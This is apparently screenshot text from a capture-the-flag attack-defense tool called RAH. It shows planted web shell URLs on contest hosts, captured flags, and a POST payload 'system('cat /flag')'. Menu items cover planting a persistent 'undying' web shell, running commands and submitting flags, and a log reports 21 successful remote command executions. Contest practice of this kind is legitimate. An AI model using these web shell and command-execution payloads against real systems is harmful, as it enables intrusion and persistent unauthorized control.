 RAH V3.1.2 By dr0n1
http://192.168.100.50:10139/-f91724ccc6ba.php?pwd=711fe5133cec
code is okay. </br>flag{ee254be59f6ace72ad712b3c6ad8337900cd6109}
http://192.168.100.50:10025/-19f830c8ccd0.php?pwd=3d9e9fd18ed8
code is okay. </br>flag{470c8576d725c3fe4412ac4abad9ffa78e891d95}
http://192.168.100.50:10007/-b9d20002b8db.php?pwd=c4edd9e36e40
code is okay. </br>flag{b843cf4bdd506d21e4e7cda7fb6d89c8ecc7591a}
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
ip地址 e.g. web1.txt
shell地址 e.g. /-dr0n1.php
Get参数 e.g. pwd=dr0n111111
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 e.g. a=system('cat /flag');
随机不死马地址 random.txt
Success! flag已成功写入到flag.txt
随机不死马命令 cat /flag
获取flag
执行命令 定时执行 随机不死马
RCE已结束! 执行 21 次，成功 21 次